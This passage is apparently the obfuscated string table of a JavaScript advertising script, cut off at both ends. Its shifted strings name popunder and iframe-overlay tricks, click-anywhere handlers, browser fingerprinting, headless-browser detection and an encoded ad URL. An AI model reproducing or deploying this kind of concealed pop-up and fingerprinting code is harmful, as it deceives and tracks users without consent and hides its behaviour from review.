babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'&',gj:'bdqhqzfPagnxqXamp',Cj:'iqnhuqiEmyqAdusuzDqpudqofGdx',Gj:'azGeqdMofuhmfuaz',hj:'dqhqdeq',vj:'eod',Oj:'eodqqz',Wj:'lrspfwqk',cj:'paogyqzfQxqyqzf',pj:'mbbxqiqnwuf',Bj:'mzpdaup',Qj:'rudqraj',Vj:'su',Hj:'uBtazq|uBmp|uBap',nj:'Ymouzfaet',uj:'GONdaieqd\\/',zj:'Abqdm Yuzu\\/',aj:'RNMH\\/',Xj:'Hqdeuaz\\/[^E]+Emrmdu',Jj:'Qpsq\\/\\p+',Uj:'KmNdaieqd',dj:'oao_oao_ndaieqd',Zj:'lazqUp',ij:'bqdr',wj:'oaxxqofPqngsYqeemsq',Ij:'abfuaze',lj:'1bj',sj:'mnagf:nxmzw',Dj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',Aj:'imufRadQxqyqzf',ej:'bget',tj:function(a,b){return new RegExp(a,b)},yj:'uzzqdTFYX',Lj:'efmow',Nj:'?',Fj:'iuzpaiAbqzRqmfgdqe',qj:'_fab',Rj:'sqf',mj:'tdqr',oj:200,Tj:'oaxxqofQddadYqeemsq',Pj:'bab-abqz',fj:'napk',xk:'zmyq',rk:'exuoq',Kk:'yalUzzqdEodqqzJ',jk:'nqqsdqzgsal.oay',kk:'mxxaiZazXuzwOxuowe',Mk:'mximkeUrdmyqAhqdxmk',bk:'omxx',Ek:50,Yk:'qjoxgpqe',Sk:'uzoxgpqe',gk:'oxuowMzkitqdq',Ck:'taefzmyq',Gk:'qzfduqe',hk:'mnYmfot',vk:'qddadOapq',Ok:'azoxuow',Wk:'ueMmn',ck:'iqnhuqiDqpudqofGdx',pk:'ogfAftqdBabe',Bk:'ekynax',Qk:'Otdayq\\/([0-9]{1,})',Vk:'OduAE\\/([0-9]{1,})',Hk:'Mzpdaup',nk:'Rudqraj',uk:'OduAE\\/',zk:'RjuAE',ak:'dqrqddqd',Xk:'; ih\\)',Jk:'oazzqofQzp',Uk:'oazzqofEfmdf',dk:'ueZmZ',Zk:'paizxuzw',ik:'qrrqofuhqFkbq',wk:'fkbq',Ik:'dff',lk:'dmzpay',sk:'bab',Dk:'radymf',Ak:'odqmfqQxqyqzf',ek:'abmoufk',tk:'mbbqzpOtuxp',yk:'dqyahqOtuxp',Lk:'gdx',Nk:'tfyx',Fk:'ymb',qk:'efdeodxane',Rk:'BabGzpqd',mk:'mpenkvguok',ok:'fvBabXampqp',Tk:'BGQZSUZQ',Pk:'ombfgdqEfmowFdmoq',fk:33,xM:'eodubf',rM:'mekzo',KM:'fmsGdx',jM:'oxuqzfUp',kM:'oxuowUp',MM:'fdmrruoEagdoqUp',bM:'ogefayUp1',EM:'yqftap',YM:'omxxnmow',SM:'amUp',gM:'dgUp',CM:'fmdsqf',GM:'M',hM:'abqzHumIuzpai3',vM:'rady',OM:'mofuaz',WM:'egnyuf',cM:'faEfduzs',pM:'abqz',BM:'abqzHumYanuxqBabgzpqd',QM:'qmdxk-oxuow-bzp',VM:'efmdfOxuow',HM:'babgzpqdMrfqdOxuoweAnv',nM:'urdmyqAhqdxmkAftqdBabe',uM:'ymj',zM:'sqfNagzpuzsOxuqzfDqof',aM:'eodaxxFab',XM:'eodaxxXqrf',JM:'dagzp',UM:'rxaad',dM:'UzUrdmyqOmzZafQjuf',ZM:'faXaiqdOmeq',iM:'xaomfuaz',wM:'mxx',IM:'azxamp',lM:'ueUybdqeeuazMhmuxmnxq',sM:'ebxuf',DM:'puemnxq',AM:'puemnxqMxx',eM:'efduzs',tM:'aa',yM:'EERuj',LM:'hqdeuaz',NM:'dqcgqefGdx',FM:'imufCgmxufkOtqow',qM:'dgzOapq',RM:'dqyahqEodubf',mM:'uzufEfmdf',oM:'ymtOxuowe',TM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',PM:'ewuz',fM:'geqdMofuhmfuaz',xb:'dgz',rb:'qzgyqdmnxq',Kb:'oazrusgdmnxq',jb:'idufmnxq',kb:'hmxgq',Mb:'fzqyqxQfzqygoap',bb:'Hqdeuaz\\/',Eb:'\\/f.oa\\n',Yb:'sqfQzfduqe',Sb:'eodubfXampBqdradymzoq',gb:'rb',Cb:'omfot',Gb:'efkxq',hb:'bmdqzfZapq',vb:'tqmp',Ob:'zaFdmowIuzpai',Wb:'_bma',cb:'bgzpqdyuzubab',pb:'_efadmsq',Bb:'rgzofuaz',Qb:'XuqPqfqofad',Vb:'MmPqfqofad',Hb:'XMEF_OADDQOF_QHQZF_FUYQ',nb:'geqdFdmowuzsUzfqdhmx',ub:'bab_opz',zb:'bab_romb',ab:'BgEtaiz',Xb:'PaAbqz',Jb:'oxw$bdb@wie',Ub:'oxw$bdb@mnx',db:'qjaPkzmyuoBmdmye',Zb:'qjaVeBab101',ib:'otmdOapqMf',wb:'__pe3poh__',Ib:'paogyqzf',lb:'=',sb:'_nxmzw',Db:'raoge',Ab:'qhqzf',eb:'edoQxqyqzf',tb:'bbg',yb:'eturf',Lb:'ii',Nb:'EE',Fb:36,qb:'dqbxmoq',Rb:'oaawuq',mb:'; bmft=/;',ob:'bdqrqfotMpGdxFfx',Tb:'bdqrqfotMpQzmnxqp',Pb:'rdqc-xuyuf',fb:'qmdxk-oxuow-bze',xE:'qybfk',rE:'zqjf-b-xq',KE:'mffmotQhqzf',jE:'xuzw',kE:'odqmfqUA',ME:'dqyahqUA',bE:'urdmyqAhqdxmk',EE:'oxuqzfTqustf',YE:'eodaxxTqustf',SE:25,gE:'bmsqKArreqf',CE:'bmsqJArreqf',GE:'oxuqzfFab',hE:'oxuqzfXqrf',vE:'oqux',OE:'zefa',WE:'fmsZmyq',cE:'mssdqeeuhq',pE:'bmdqzfQxqyqzf',BE:'bnIuzpaiAbqz',QE:'sqfMffdungfq',VE:'j',HE:'d',nE:'W',uE:'v',zE:'w',aE:'Y',XE:'n',JE:'Q',UE:'g1hyh1r6xx',dE:'frrnq://kw.prkypi.lcr/egb.hq',ZE:'qwlaGb',iE:'qwlaMpgegl',wE:'qwlaByrc',IE:'eclcpyrcbEgb',lE:'gqQwlagle',sE:'qwlaAyjjzyaiq',DE:'K',AE:'E',eE:14,tE:'s',yE:'egbpyrmp',LE:'O',NE:'ajgclr',FE:'S',qE:'t',RE:2e3,mE:'h',oE:3e3,TE:'A',PE:1e4,fE:'I',xY:'o',rY:'b',KY:'N',jY:'pmslb',kY:'C',MY:'H',bY:'rmn',EY:'jv',YY:'slbcdglcb',SY:'z',gY:'rpsc',CY:'qapgnr',GY:'l',hY:'pylbmk',vY:'m',OY:'J',WY:'apcyrcCjckclr',cY:'V',pY:'ynnclbAfgjb',BY:'G',QY:'pckmtcAfgjb',VY:'p',HY:'hmgl',nY:'L',uY:'nsqf',zY:'bmaskclr',aY:'i',XY:'bmaskclrCjckclr',JY:'U',UY:'kyn',dY:'x',ZY:'ECR',iY:'e',wY:'lcvr',IY:'P',lY:'ecrRgkc',sY:'mncl',DY:'q',AY:'ugrfApcbclrgyjq',eY:'f',tY:'rgkcmsr',yY:'k',LY:'mlcppmp',NY:'X',FY:'mlrgkcmsr',qY:'Z',RY:'mljmyb',mY:'R',oY:'qclb',TY:'c',PY:'dmpCyaf',fY:'D',xS:'jclerf',rS:'y',KS:'a',jS:'bmlc',kS:'F',MS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',bS:'B',ES:'qnjgr',YS:'r',SS:'qjgac',gS:'jd',CS:'rfcl',GS:'dd',hS:'Wd',vS:'tyjsc',OS:'vd',WS:'ynnjw',cS:'wd',pS:'dpmkAfypAmbc',BS:'Yd',QS:'nd',VS:'pcqmjtc',HS:'Qd',nS:97,uS:'Kd',zS:122,aS:'Ed',XS:48,JS:'sd',US:57,dS:'Od',ZS:'rfpmu',iS:'Sd',wS:'egb',IS:'td',lS:'nypqc',sS:'hd',DS:'pcqnmlqc',AS:'eqfFuyqagf',eS:'qeombq',tS:'248_4_NE',yS:'0.0.7',LS:'sgdm',NS:'etmbshnm',FS:'vdacqhudq',qS:'oktfhmr',RS:'rbqddmW',mS:'rbqddmX',oS:'zuzhkGdhfgs',TS:'bkhdmsVhcsg',PS:'kdmfsg',fS:'gqde',xg:'qdedqqdq',rg:'kzmftzfd',Kg:'ghccdm',jg:'tmcdehmdc',kg:'fdsGhfgDmsqnoxUzktdr',Mg:'qdrnkud',bg:'sdrs',Eg:'rdke',Yg:'sno',Sg:'fdnknbzshnm',gg:'lzwSntbgOnhmsr',Cg:'vhcsg',Gg:'gdhfgs',hg:'ntsdqVhcsg',vg:'ntsdqGdhfgs',Og:'hmmdqVhcsg',Wg:'hmmdqGdhfgs',cg:'rbqddm',pg:'cnbtldmsDkdldms',Bg:'eqzldr',Qg:'knbzshnm',Vg:'cnbtldms',Hg:'mzuhfzsnq',ng:'kdudk',ug:'bgzqfhmf',zg:'uhrhahkhsxRszsd',ag:'trdqZfdms',Xg:'ghk',Jg:'iro',Ug:'mf',dg:'hw',Zg:'gs',ig:'os',wg:'ss',Ig:'mo',lg:'Qs',sg:'mv',Dg:'ps',Ag:'ma',eg:'Fs',tg:'rv',yg:'Ws',Lg:'rg',Ng:'Ks',Fg:'ok',qg:'ls',Rg:'vx',mg:'cs',og:'vw',Tg:'Es',Pg:'vv',fg:'ys',xC:'vg',rC:'Is',KC:'bv',jC:'hs',kC:'vhv',MC:'us',bC:'vhg',EC:'bs',YC:'veb',SC:'Hs',gC:'rzg',CC:'ks',GC:'mzukmf',hC:'Ds',vC:'cqe',OC:'Ps',WC:'vfk',cC:'rs',pC:'sa',BC:'Cs',QC:'asy',VC:'Ss',HC:'asn',nC:'Js',uC:'oms',zC:'Gs',aC:'omqb',XC:'alk',JC:'ns',UC:'alh',dC:'Ns',ZC:'urak',iC:'zs',wC:'mzuhfzsd',IC:'ws',lC:'qdknzc',sC:'is',DC:'azbj_enqvzqc',AC:'qs',eC:'Ms',tC:'oqdqdmcdq',yC:'Zs',LC:'Rs',NC:'trdqZfdmsCzsz',FC:'Bs',qC:'gzrNvmOqnodqsx',RC:'Ts',mC:'rdmcAdzbnm',oC:'as',TC:'bzkkOgzmsnl',PC:'As',fC:'_ogzmsnl',xG:'Ys',rG:'bzmuzr',KG:'Ls',jG:'VDAFK_cdatf_qdmcdqdq_hmen',kG:'fs',MG:'qoo',bG:'ds',EG:'syn',YG:'Vs',SG:'sr_cdsdbsdc',gG:'Os',CG:'irtz',GG:'xs',hG:'mom',vG:'es',OG:'thc',WG:'ts',cG:'sy',pG:'Us',BG:'mzo',QG:'Xs',VG:'duzk',HG:'js',nG:'gb',uG:'vs',zG:'cl',aG:'ms',XG:'qss',JG:'gQ',UG:'bg_nai',dG:'sQ',ZG:'nrbot',iG:'QQ',wG:'bg_nai_hmcdw',IG:'pQ',lG:'vhm_jdxr_kdmfsg',sG:'FQ',DG:'bnknq_cdosg',AG:'WQ',eG:'udmcnq',tG:'KQ',yG:'fzldozcr',LG:'lQ',NG:'bnknq_fzlts',FG:'cQ',qG:'oek',RG:'EQ',mG:'brh',oG:'yQ',TG:'bks',PG:'IQ',fG:'ghccdm_heqzld',xh:'hQ',rh:'azs',Kh:'uQ',jh:'ghmsr',kh:'bQ',Mh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',bh:'HQ',Eh:'kQ',Yh:'shldYnmd',Sh:'DQ',gh:'bqdzsdDkdldms',Ch:'PQ',Gh:'fdsDwsdmrhnm',hh:'rQ',vh:'bgqnld',Oh:'CQ',Wh:'odqenqlzmbd',ch:'SQ',ph:'ptzkhsxNoshnmr',Bh:'JQ',Qh:'bkhdmsGhmsr',Vh:'GQ',Hh:'fdsAzssdqx',nh:'oQ',uh:'dwodqhldmszk-vdafk',zh:'nQ',ah:'vdafk',Xh:'NQ',Jh:'zQ',Uh:'7936ycxgta8hx9zimjq4ml',dh:'wQ',Zh:'dmbncdTQHBnlonmdms',ih:'iQ',wh:'bzsbg',Ih:'qQ',lh:'fdsShldynmdNeerds',sh:'MQ',Dh:'fdsBnmsdws',Ah:'ZQ',eh:'fdsOzqzldsdq',th:'RQ',yh:'qh',Lh:'BQ',Nh:'qu',Fh:'TQ',qh:'rzv',Rh:'aQ',mh:'bg',oh:'AQ',Th:'oc',Ph:'YQ',fh:'vc',xv:'LQ',rv:'mk',Kv:'fQ',jv:'mkr',kv:'dQ',Mv:'okzsenql_cdsdbsnq',bv:'VQ',Ev:'mdr',Yv:'OQ',Sv:'aksg',gv:'xQ',Cv:'rsqhmf',Gv:'eQ',hv:'asnz',vv:'tQ',Ov:'TMLZRJDC_QDMCDQDQ_VDAFK',Wv:'UQ',cv:'GdzckdrrBgqnld',pv:'XQ',Bv:'(bgqnld|bgqnlhtl)',Qv:'jQ',Vv:'nodqz',Hv:'vQ',nv:'mQ',uv:'lncdk',zv:'gp',av:'okzsenql',Xv:'sp',Jv:'okzsenqlUdqrhnm',Uv:'Qp',dv:'tzEtkkUdqrhnm',Zv:'pp',iv:'Fp',wv:'qdrnkudcNoshnmr',Iv:'Wp',lv:'Kp',sv:'otrg',Dv:'lp',Av:'inhm',ev:'cp',tv:':rszqs',yv:'Ep',Lv:':dmc',Nv:'yp',Fv:6,qv:'Ip',Rv:7,mv:'hp',ov:8,Tv:'up',Pv:9,fv:'bp',xO:'Hp',rO:11,KO:'kp',jO:12,kO:'Dp',MO:13,bO:'Pp',EO:'rp',YO:15,SO:'Cp',gO:16,CO:'Sp',GO:17,hO:'Jp',vO:18,OO:'Gp',WO:19,cO:'op',pO:'np',BO:21,QO:'Np',VO:22,HO:'zp',nO:23,uO:'wp',zO:'ip',aO:'qp',XO:26,JO:'Mp',UO:27,dO:'Zp',ZO:28,iO:'Rp',wO:'bkhdms_hc',IO:'Bp',lO:'tmjmnvm',sO:'Tp',DO:'zeehkhzsd_hc',AO:'ap',eO:'sqzeehb_rntqbd_hc',tO:'Ap',yO:'zcudqshrdq_hc',LO:'Yp',NO:'bzlozhfm_hc',FO:'Lp',qO:'btrsnl_hc_1',RO:'fp',mO:'btrsnl_hc_2',oO:'dp',TO:'bkhbj_hc',PO:'Vp',fO:'bnrs',xW:'Op',rW:'ldsgnc',KW:'xp',jW:'irszf',kW:'ep',MW:'q_thc',bW:'tp',EW:'nz_hc',YW:'Up',SW:'zcchshnmzk_hcr',gW:'Xp',CW:'mnv',GW:'jp',hW:'bnmbzs',vW:'vp',OW:'lzqj',WW:'mp',cW:'mzld',pW:'gF',BW:'nmsntbgrszqs',QW:'sF',VW:'OktfhmZqqzx',HW:'QF',nW:'fdsFzldozcr',uW:'pF',zW:'hr_zmcqnhc',aW:'FF',XW:'hr_sqhcdms',JW:'WF',UW:'hr_bgqnlhtl_86_nq_mdvdq',dW:'KF',ZW:'hr_bgqnlhtl',iW:'lF',wW:'hr_dcfd',IW:'cF',lW:'hr_fdbjn',sW:'EF',DW:'hr_vda_jhs',AW:'yF',eW:'hr_vda_jhs_606_nq_mdvdq',tW:'IF',yW:'hr_cdrjsno_rzezqh',LW:'hF',NW:'hr_bgqnlhtl_nodqz',FW:'uF',qW:'__cr3cbu__',RW:'bF',mW:'rsqhmfhex',oW:'HF',TW:'lnahkd',PW:'kF',fW:'-2',xc:'DF',rc:';',Kc:'PF',jc:'ozqrd',kc:'rF',Mc:'bkhdmsHc',bc:'CF',Ec:'zeehkhzsdHc',Yc:'SF',Sc:'sqzeehbRntqbdHc',gc:'JF',Cc:'zcudqshrdqHc',Gc:'GF',hc:'bzlozhfmHc',vc:'oF',Oc:'btrsnlHc1',Wc:'nF',cc:'btrsnlHc2',pc:'NF',Bc:'bkhbjHc',Qc:'zF',Vc:'qtHc',Hc:'wF',nc:'nzHc',uc:'iF',zc:'jdxr',ac:'qF',Xc:'ctqr',Jc:'MF',Uc:'CzsdShldEnqlzs',dc:'ZF',Zc:'qdb2020',ic:'RF',wc:'o3',Ic:'BF',lc:'rqfa',sc:'TF',Dc:'knzcShldr',Ac:'aF',ec:'zcchshnmzkHcr',tc:'AF',yc:'mzuhfzshnm',Lc:'YF',Nc:'lrLzwSntbgOnhmsr',Fc:'LF',qc:'nmknzcS',Rc:'fF',mc:'ozfdS',oc:'dF',Tc:'rszqsD',Pc:'VF',fc:'sqzm',xp:'OF',rp:'ogzmsnlir',Kp:'xF',jp:'fdsDmsqhdrAxSxod',kp:'eF',Mp:'lny-vdafk',bp:'tF',Ep:'TMLZRJDC_UDMCNQ_VDAFK',Yp:'UF',Sp:'llg',gp:'XF',Cp:'eqnlBgzqBncd',Gp:'jF',hp:'hmcdwNe',vp:'vF',Op:'qntmc',Wp:'mF',cp:'Hmsk',pp:'gW',Bp:'gzqcvzqdBnmbtqqdmbx',Qp:'sW',Vp:'mtladq',Hp:'QW',np:'cduhbdLdlnqx',up:'pW',zp:'bnknqCdosg',ap:'FW',Xp:'hrAnsAxOzfdS',Jp:'WW',Up:'vdajhs-3c',dp:'KW',Zp:'ehkdmzld',ip:'lW',wp:'lzo',Ip:'cW',lp:',',sp:'EW',Dp:'bgzqBncdZs',Ap:'yW',ep:'rszbj',tp:'IW',yp:'snRsqhmf',Lp:'hW',Np:'bnmmdbshnm',Fp:'uW',qp:'zmbdrsnqNqhfhmr',Rp:'bW',mp:'0123456789zabcde',op:'HW',Tp:'qdchqdbsBntms',Pp:'kW',fp:'zuzhkVhcsg',xB:'DW',rB:'bkhdmsGdhfgs',KB:'PW',jB:'hrOH',kB:'rW',MB:'mHrOH',bB:'CW',EB:'lzsbgdr',YB:'SW',SB:'bnllhsKnzcShld',gB:'JW',CB:'bnmmdbshnmHmen',GB:'GW',hB:'ehmhrgCnbtldmsKnzcShld',vB:'oW',OB:'ehmhrgKnzcShld',WB:'nW',cB:'ehqrsOzhmsZesdqKnzcShld',pB:'NW',BB:'ehqrsOzhmsShld',QB:'zW',VB:'mzuhfzshnmSxod',HB:'wW',nB:'momMdfnshzsdcOqnsnbnk',uB:'iW',zB:'qdptdrsShld',aB:'qW',XB:'rszqsKnzcShld',JB:'MW',UB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',dB:'ZW',ZB:'vzrEdsbgdcUhzRocx',iB:'RW',wB:'vzrMomMdfnshzsdc',IB:'BW',lB:'ogzmsnl',sB:'TW',DB:'kzmftzfdr',AB:'aW',eB:'LRBRRLzsqhw',tB:'AW',yB:'lrRdsHlldchzsd',LB:'YW',NB:'lrHmcdwdcCA',FB:'LW',qB:'lrOnhmsdqDmzakdc',RB:'fW',mB:'vdajhsOdqrhrsdmsRsnqzfd',oB:'dW',TB:'vdajhsSdlonqzqxRsnqzfd',PB:'VW',fB:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',xQ:'OW',rQ:'AzssdqxLzmzfdq',KQ:'xW',jQ:'vdajhsLdchzRsqdzl',kQ:'eW',MQ:'vdajhsRoddbgFqzllzq',bQ:'tW',EQ:'ZookdOzxDqqnq',YQ:'UW',SQ:'BRROqhlhshudUzktd',gQ:'XW',CQ:'Bntmsdq',GQ:'jW',hQ:'fdsRsnqzfdToczsdr',vQ:'vW',OQ:'VdaJhsLdchzJdxr',WQ:'mW',cQ:'athkcHC',pQ:'gK',BQ:'LdchzQdbnqcdqDqqnqDudms',QQ:'sK',VQ:'lnyHmmdqRbqddmW',HQ:'QK',nQ:'BRRLnyCnbtldmsQtkd',uQ:'pK',zQ:'BzmuzrBzostqdLdchzRsqdzl',aQ:'FK',XQ:'snszk',JQ:'WK',UQ:':',dQ:'KK',ZQ:'aktdsnnsg',iQ:'lK',wQ:128,IQ:'cK',lQ:'lrVqhsdOqnehkdqLzqj',sQ:'EK',DQ:'LRRsqdzl',AQ:'yK',eQ:'lrKztmbgTqh',tQ:'IK',yQ:'lrRzudAkna',LQ:'hK',NQ:'rzezqh',FQ:'uK',qQ:'rsxkd',RQ:'bK',mQ:'QSBDmbncdcZtchnEqzld',oQ:'HK',TQ:'[naidbs Hmsk]',PQ:'kK',fQ:'[naidbs Qdekdbs]',xV:'DK',rV:'CNLQdbsKhrs',KV:'PK',jV:'QSBOddqBnmmdbshnmHbdDudms',kV:'rK',MV:'RUFFdnldsqxDkdldms',bV:'CK',EV:'nmsqzmrhshnmbzmbdk',YV:'SK',SV:'nmnqhdmszshnmbgzmfd',gV:'JK',CV:'nqhdmszshnm',GV:'GK',hV:'hr_azs',vV:'oK',OV:'bgzqfhmf_shld',WV:'nK',cV:'chrbgzqfhmf_shld',pV:'NK',BV:'rtoonqsdc',QV:'zK',VV:'zuzhkzakd',HV:'wK',nV:'qdzrnm',uV:'iK',zV:'zcdw_szf_udqrhnm',aV:'qK',XV:'lzsbgLdchz',JV:'MK',UV:'Fnnfkd',dV:'ZK',ZV:'Zookd',iV:'RK',wV:'bkdzqLzqjr',IV:'BK',lV:'ehksdq',sV:'TK',DV:'CduhbdLnshnmDudms',AV:'aK',eV:'nmfdrstqddmc',tV:'AK',yV:'rszmczknmd',LV:'YK',NV:'LdchzRdsshmfrQzmfd',FV:'LK',qV:'RgzqdcVnqjdq',RV:'fK',mV:'fdsZuzhkzahkhsx',oV:'dK',TV:'zrxmb',PV:'VK',fV:')',xH:'OK',rH:'hr_lnahkd',KH:'xK',jH:'sxod',kH:'eK',MH:'(bnknq-fzlts:',bH:'tK',EH:'LnyZoodzqzmbd',YH:'UK',SH:'rdzqbg',gH:'XK',CH:'adenqd',GH:'jK',hH:'nardqud',vH:'vK',OH:'Qdekdbs',WH:'mK',cH:'zooUdqrhnm',pH:'gl',BH:'zarnktsd',QH:'sl',VH:'50%',HH:'Ql',nH:'9999',uH:'pl',zH:'1ow',aH:'Fl',XH:'sqzmrozqdms',JH:'Wl',UH:'mn-mzuhfzsnq-aktdsnnsg',dH:'Kl',ZH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',iH:'ll',wH:'ldzrtqd',IH:'ono',lH:'El',sH:'bkdzqLdzrtqdr',DH:'yl',AH:'nr',eH:'Il',tH:'nr_udqrhnm',yH:'hl',LH:'zmcqnhc_lncdk',NH:'ul',FH:'aqnvrdq_udqrhnm',qH:'bl',RH:'chu',mH:'Hl',oH:'hc',TH:'kl',PH:'zcdw',fH:'Dl',xn:'ancx',rn:'Pl',Kn:'zmcqnhc',jn:'rl',kn:'bkhdmsHmenqlzshnm',Mn:'Cl',bn:'rdsZssqhatsd',En:'Sl',Yn:'onrhshnm',Sn:'Jl',gn:'kdes',Cn:'Gl',Gn:'yHmcdw',hn:'ol',vn:'azbjfqntmcBnknq',On:'nl',Wn:'ptdqxRdkdbsnq',cn:'Nl',pn:'ctqzshnm',Bn:'zl',Qn:'fdsDmsqhdrAxMzld',Vn:'wl',Hn:'enqDzbg',nn:'il',un:'snKnvdqBzrd',zn:'ql',an:'shldnts',Xn:'Ml',Jn:'szfUdqrhnm',Un:'Zl',dn:'rxmb',Zn:'Rl',in:'zkk',wn:'Bl',In:'bgzqfhmfShld',ln:'Tl',sn:'chrbgzqfhmfShld',Dn:'al',An:'rjho',en:'Al',tn:'rxmb4rxmb',yn:'Yl',Ln:'qzv',Nn:'Ll',Fn:'ldrrzfd',qn:'fl',Rn:'hrHmsdqrdbshmf',mn:'dl',on:'zesdq_shldnts',Tn:'Vl',Pn:'qdlnud',fn:'Ol',xu:'chrbnmmdbs',ru:'xl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1690.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'oazfqzfIuzpai',zu:'fmdsqfQxqyqzf',au:'abqzqd',Xu:'bdqrqfotMp_',Ju:'dqmeaz',Uu:'zqjf-b-zp',du:'zqjf-b-ze',Zu:56,iu:'rujqp',wu:'100%',Iu:'urdmyqAhqdxmkMppAhqdxmk',lu:'uzzqdTqustf',su:'zaAhqdxmke',Du:'mppAhqdxmke',Au:'dgzAhqdxmkRmuxqp',eu:'eqxqofad',tu:'oazfqzfPaogyqzf',yu:'etaiEwuz',Lu:'fqjf/vmhmeodubf',Nu:'yyt',Fu:'oxuoweOagzf',qu:'qeombqFaBmdqzf',Ru:'azoxuowRudefGxfuymfq',mu:'bbgCzfk',ou:'lrsazoxuowetaiz',Tu:'uys',Pu:'eqfBdabqdfk',fu:'uybadfmzf',xz:'lUzpqj',rz:'-100',Kz:'-10000bj',jz:'puebxmk',kz:'nxaow',Mz:'baeufuaz',bz:'mneaxgfq',Ez:'hueunuxufk',Yz:'tuppqz',Sz:'/',gz:'eagdoqLazqUp',Cz:'paymuz',Gz:'sqzqdmfuazFuyq',hz:'qjfdm',vz:'yapqx',Oz:'bxmfrady',Wz:'bxmfradyHqdeuaz',cz:'gmRgxxHqdeuaz',pz:'sqfQxqyqzfeNkFmsZmyq',Bz:'-',Qz:'tmeEotqyq',Vz:'eqmdot',Hz:'abqzHumIuzpai1',nz:'abqzHumIuzpai2',uz:'abqzHumIuzpai',zz:'nxgd',az:'eqfMffdungfq',Xz:'dqx',Jz:'abqzMppufuazmxFmne3',Uz:'abqzMppufuazmxFmne4',dz:'abqzRadUAEzafEmrmdu1',Zz:'abqzRadUAEzafEmrmdu2',iz:'abqzRadUAEzafEmrmdu',wz:'UZBGF',Iz:'NGFFAZ',lz:'bdqhqzfPqrmgxf',sz:'abqzHumPqewfabXuzwBabgzpqd2',Dz:'abqzRadUAEEmrmdu',Az:'sqfEqeeuazPmfm',ez:'ebqe',tz:'faGFOEfduzs',yz:'=fdgq; qjbudqe=',Lz:'xamp',Nz:'qddad',Fz:'mpqj',qz:'dqpudqofFabIuzpai',Rz:'babgzpqd',mz:'bauzfqdPaiz',oz:'2147483647',Tz:'mgfa',Pz:'?pahd=fdgq',fz:'px',xa:'pxp',ra:'hmd',Ka:'kyup',ja:'RADY',ka:'dustf',Ma:'naffay',ba:'$US$',Ea:'mppAhqdxmk',Ya:'cgqdkEqxqofadMxx',Sa:'UzUrdmyqOmzQjuf',ga:'#.*$',Ca:'sqfNmffqdk',Ga:'fqjf',ha:'eqfAbfuaze',va:'sgy',Oa:'ef',Wa:'py',ca:'dgup',pa:'eqmdotBmdmye',Ba:'eqfEoabq',Qa:'qzmnxq',Va:'xuyXa',Ha:'uzodqyqzfOxuowe',na:'uzodqyqzfUybdqeeuaze',ua:'sqfNdaieqdEqeeuaz',za:'amup',aa:'dqssgnqp',Xa:'yanuxq',Ja:'fdgq',Ua:'pqrqd',da:'rqfotBduadufk',Za:'rqfotbduadufk',ia:'tust',wa:'tffbe://',Ia:'//',la:'yalBmuzfOagzf',sa:'oxaeq',Da:'tmeMffdungfq',Aa:'zaabqzqd zadqrqdqd',ea:'zapqZmyq',ta:'ogddqzfFmdsqf',ya:'abqzHumPqewfabXuzwBabgzpqd',La:'fmdsqfFagotqe',Na:'bdqhuageOxuow',Fa:'&br_radymf=ve&y=xuzw',qa:250,Ra:'uzfqzfAzOxuowGdx',ma:'abqzBabeItqzUzUrdmyq',oa:'uaeEmrmduRuj',Ta:'dqyahqQhqzfXuefqzqd',Pa:'dup.qxaezao',fa:'bauzfqdQhqzfe',xX:'radoqNmzzqd',rX:'radoqUb',KX:'gmo',jX:'zaAhqdxmk:babgzpqd',kX:'puemnxqpAhqdxmke',MX:'ubbQjoxgpqe',bX:'zmfuhq',EX:'uoxuow-',YX:'wqke',SX:'efduzsurk',gX:'fmsAbfuaze',CX:'qjoxgpq',GX:'dqzmyq',hX:'eqeeuaz',vX:'ro',OX:'ruzp',WX:'hmxgqe',cX:'xmhq',pX:'on',BX:'omzEqzpYqfduoe',QX:'yqeemsqe',VX:'eoabq',HX:'qddadYmb',nX:'pqngsFuyqagf',uX:'eqzpUzfqdhmx',zX:'bmsqtupq',aX:'oaxxqofYqeemsq',XX:'oaawuqEkzoqd',JX:'OAXXQOF_UYBDQEEUAZ_FDUQE',UX:'fuyqXampqp',dX:'ueBdqrqfotuzs',ZX:'ueUybdqeeuazOaxxqofqp',iX:'rudefBdqrqfotEfmdf',wX:'rudefBdqrqfotPazq',IX:'puemnxqpNkEqdhqdDqmeaze',lX:'etagxpGeqBdqrqfotGdx',sX:'oxuqzfJ',DX:'oxuqzfK',AX:'pmfm',eX:'paymuzPmfm',t